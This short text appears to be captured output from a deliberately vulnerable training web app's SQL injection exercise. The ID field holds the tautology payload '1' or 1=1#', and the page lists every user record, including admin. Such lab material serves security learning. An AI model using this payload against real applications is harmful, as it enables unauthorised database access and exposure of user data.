 Click here to change your ID.
ID: 1' or 1=1#
First name: admin
Surname: admin
ID: 1' or 1=1#
First name: Gordon
Surname: Brown
ID: 1' or 1=1#
First name: Hack
Surname: Me
ID: 1' or 1=1#
First name: Pablo
Surname: Picasso
ID: 1' or 1=1#
First name: Bob
Surname: Smith